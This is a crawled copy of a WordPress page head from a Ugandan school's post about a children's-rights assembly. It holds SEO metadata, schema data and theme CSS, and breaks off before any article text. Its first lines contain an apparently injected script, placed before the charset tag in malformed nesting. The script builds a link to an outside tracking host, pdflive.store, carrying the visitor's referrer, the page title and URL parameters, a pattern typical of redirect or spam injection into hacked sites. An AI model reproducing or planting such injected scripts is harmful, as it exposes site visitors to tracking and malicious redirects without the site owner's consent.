

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/
body_size: 17556
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	            <script type="text/javascript"> var epic_news_ajax_url = 'https://gisu.ac.ug/?epic-ajax-request=epic-ne'; </script>
            <noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda</title>
<meta name="description" content="Assembly on Children&#039;s Rights by Years 2A &amp; 3A."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda" />
<meta property="og:description" content="Assembly on Children&#039;s Rights by Years 2A &amp; 3A." />
<meta property="og:url" content="https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/" />
<meta property="og:site_name" content="Galaxy International School Uganda" />
<meta property="article:tag" content="Years 2A &amp; 3A Assembly" />
<meta property="article:section" content="Event" />
<meta property="og:image" content="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Assembly on Children&#8217;s Rights by Years 2A &#038; 3A" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-03-25T13:23:17+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda" />
<meta name="twitter:description" content="Assembly on Children&#039;s Rights by Years 2A &amp; 3A." />
<meta name="twitter:image" content="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="David Tugume" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://gisu.ac.ug/#person","name":"Galaxy International School Uganda","logo":{"@type":"ImageObject","@id":"https://gisu.ac.ug/#logo","url":"https://gisu.ac.ug/wp-content/uploads/2025/10/Gisu-logo.png","contentUrl":"https://gisu.ac.ug/wp-content/uploads/2025/10/Gisu-logo.png","caption":"Galaxy International School Uganda","inLanguage":"en-US","width":"258","height":"80"},"image":{"@type":"ImageObject","@id":"https://gisu.ac.ug/#logo","url":"https://gisu.ac.ug/wp-content/uploads/2025/10/Gisu-logo.png","contentUrl":"https://gisu.ac.ug/wp-content/uploads/2025/10/Gisu-logo.png","caption":"Galaxy International School Uganda","inLanguage":"en-US","width":"258","height":"80"}},{"@type":"WebSite","@id":"https://gisu.ac.ug/#website","url":"https://gisu.ac.ug","name":"Galaxy International School Uganda","alternateName":"GISU","publisher":{"@id":"https://gisu.ac.ug/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg","url":"https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg","width":"5184","height":"3456","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/#webpage","url":"https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/","name":"Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda","datePublished":"2019-03-25T13:23:17+03:00","dateModified":"2019-03-25T13:23:17+03:00","isPartOf":{"@id":"https://gisu.ac.ug/#website"},"primaryImageOfPage":{"@id":"https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gisu.ac.ug/author/d-tugume/","name":"David Tugume","url":"https://gisu.ac.ug/author/d-tugume/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f1cfe7aa6cc15246a2e5f137729fe8bd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f1cfe7aa6cc15246a2e5f137729fe8bd?s=96&amp;d=mm&amp;r=g","caption":"David Tugume","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda","datePublished":"2019-03-25T13:23:17+03:00","dateModified":"2019-03-25T13:23:17+03:00","articleSection":"Event, Kindergaten, Primary","author":{"@id":"https://gisu.ac.ug/author/d-tugume/","name":"David Tugume"},"publisher":{"@id":"https://gisu.ac.ug/#person"},"description":"Assembly on Children&#039;s Rights by Years 2A &amp; 3A.","name":"Assembly on Children&#039;s Rights by Years 2A &amp; 3A - Galaxy International School Uganda","@id":"https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/#richSnippet","isPartOf":{"@id":"https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/#webpage"},"image":{"@id":"https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Galaxy International School Uganda &raquo; Feed" href="https://gisu.ac.ug/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galaxy International School Uganda &raquo; Comments Feed" href="https://gisu.ac.ug/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galaxy International School Uganda &raquo; Assembly on Children&#8217;s Rights by Years 2A &#038; 3A Comments Feed" href="https://gisu.ac.ug/assembly-on-childrens-rights-by-years-2a-3a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gisu.ac.ug\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gisu.ac.ug/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gisu.ac.ug/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gisu.ac.ug/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://gisu.ac.ug/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://gisu.ac.ug/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='eikra-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='eikra-meanmenu-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/meanmenu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='eikra-default-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='eikra-style-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/style.css?ver=1' type='text/css' media='all' />
<style id='eikra-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://gisu.ac.ug/wp-content/uploads/2022/02/IMG_0374.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel='stylesheet' id='eikra-vc-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/vc.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://gisu.ac.ug/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://gisu.ac.ug/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7CPoppins&#038;display=swap&#038;ver=1692170330" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7CPoppins&#038;display=swap&#038;ver=1692170330" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7CPoppins&#038;display=swap&#038;ver=1692170330" /></noscript><link rel='stylesheet' id='eikra-learnpress-css' href='https://gisu.ac.ug/wp-content/themes/gisu/assets/css/learnpress.css?ver=1' type='text/css' media='all' />
<style id='eikra-learnpress-inline-css' type='text/css'>
@media all and (max-width: 767px) {	html #wpadminbar {position: fixed;} }
</style>
<style id='eikra-dynamic-inline-css' type='text/css'>
 body, gtnbg_root, p { font-family: &#039;Lucida Sans Unicode&#039;, &#039;Lucida Grande&#039;, sans-serif, sans-serif;; font-size: 15px; line-height: 26px; font-weight : 400; font-style: normal; } h1 { font-family: Poppins; font-size: 40px; line-height: 44px; font-weight : ; font-style: normal; } h2 { font-family: Poppins, sans-serif;; font-size: 28px; line-height: 31px; font-weight : ; font-style: normal; } h3 { font-family: Poppins, sans-serif;; font-size: 20px; line-height: 26px; font-weight : ; font-style: normal; } h4 { font-family: Poppins, sans-serif;; font-size: 16px; line-height: 18px; font-weight : ; font-style: normal; } h5 { font-family: Poppins, sans-serif;; font-size: 14px; line-height: 16px; font-weight : ; font-style: normal; } h6 { font-family: Poppins, sans-serif;; font-size: 12px; line-height: 14px; font-weight : ; font-style: normal; } a,a:link,a:visited { color: #002147; } a:hover, a:focus, a:active { color: #fdc800; } .wp-block-quote::before { background-color: #002147; } .wp-block-pullquote {   border-color: #002147; } .primary-color { color: #002147; } .secondery-color { color: #fdc800; } .primary-bgcolor { background-color: #002147; } .secondery-bgcolor { background-color: #fdc800; } #tophead {   background-color: #a0146b; } #tophead, #tophead a, #tophead .tophead-social li a, #tophead .tophead-social li a:hover {   color: #ffffff; } #tophead .tophead-contact i[class^="fa"], #tophead .tophead-address i[class^="fa"] { color: #fdc800; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a, .trheader #tophead .tophead-social li a:hover { color: #ffffff; } .topbar-style-4 #tophead a.topbar-btn { background-color: #fdc800; border-color: #fdc800; color: #002147; } .topbar-style-5 #tophead .widget ul li i { color: #fdc800; } .site-header .main-navigation ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 24px; color: #000000; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #fdc800; } .site-header .main-navigation ul li a.active { color: #fdc800 !important; } .trheader #masthead .main-navigation ul.menu > li > a, .trheader #masthead .main-navigation ul.menu > li > a:hover, .trheader #masthead .main-navigation ul.menu > li.current-menu-item > a, .trheader #masthead .main-navigation ul.menu > li.current > a, .trheader #masthead .search-box .search-button i, .trheader #masthead .header-icon-seperator, .trheader #masthead .header-icon-area .cart-icon-area > a, .trheader #masthead .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #a0146b; } .site-header .main-navigation ul li ul li:hover { background-color: #a0146b; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #FDC800; } #sticky-header-wrapper .site-header { border-color: #002147} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #a0146b} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #a0146b; color: #FDC800; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #fdc800; } .mean-container a.meanmenu-reveal span { background-color: #fdc800; } .mean-container .mean-bar { border-color: #fdc800; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; 